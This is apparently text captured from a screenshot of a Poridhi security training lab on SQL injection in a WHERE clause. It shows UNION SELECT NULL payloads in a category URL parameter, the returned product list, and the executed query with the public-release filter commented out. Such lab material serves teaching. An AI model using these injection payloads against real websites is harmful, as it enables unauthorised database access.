 Poridhi
SQL Injection in WHERE clause
1-lb-997.bm-east.lab.poridhi.io/?category=1' UNION SELECT NULL,'test',NULL,NULL,NULL,NULL--
https://678aa840859cc728c0ad9211-lb-997.bm-
east.lab.poridhi.io/?
category=1%27%20UNION%20SELECT%20NULL
,NULL,NULL,NULL,NULL,NULL--
$N/A
View Details
Category ID:
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 3
Current filter: Category ID 1' UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' UNION SELECT
NULL,NULL,NULL,NULL,NULL,NULL--' AND release_status = 'public'